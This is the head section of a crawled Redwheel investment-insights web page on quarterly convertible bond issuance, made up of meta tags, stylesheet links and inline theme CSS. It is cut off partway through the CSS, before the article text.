

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/fr/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/
body_size: 72593
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Redwheel Convertible Bonds Quarterly Issuance Radar | Professional | Redwheel</title>
<meta name="description" content="As anticipated, the first quarter of 2023 offered a marked increase in new issuance in the convertibles market, which presented itself across many sectors"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/fr/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Redwheel Convertible Bonds Quarterly Issuance Radar | Professional | Redwheel">
<meta property="og:description" content="As anticipated, the first quarter of 2023 offered a marked increase in new issuance in the convertibles market, which presented itself across many sectors">
<meta property="og:url" content="https://www.redwheel.com/fr/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/">
<meta property="og:site_name" content="FR EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:30:40+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-1500x1000.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-1500x1000.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="533">
<meta property="og:image:alt" content="Redwheel Convertible Bonds Quarterly Issuance Radar">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Redwheel Convertible Bonds Quarterly Issuance Radar | Professional | Redwheel">
<meta name="twitter:description" content="As anticipated, the first quarter of 2023 offered a marked increase in new issuance in the convertibles market, which presented itself across many sectors">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-1500x1000.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/fr\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/fr\/en\/professional","name":"FR EN PROFESSIONAL","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/fr\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/fr/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/fr/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358148' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-227{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-227 p{margin-bottom:24px;}.elementor-kit-227 a{color:#242424;}.elementor-kit-227 a:hover{color:#242424;}.elementor-kit-227 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-227 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-227 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-227 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-227 button,.elementor-kit-227 input[type="button"],.elementor-kit-227 input[type="submit"],.elementor-kit-227 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-227 input:not([type="button"]):not([type="submit"]),.elementor-kit-227 textarea,.elementor-kit-227 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-227 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
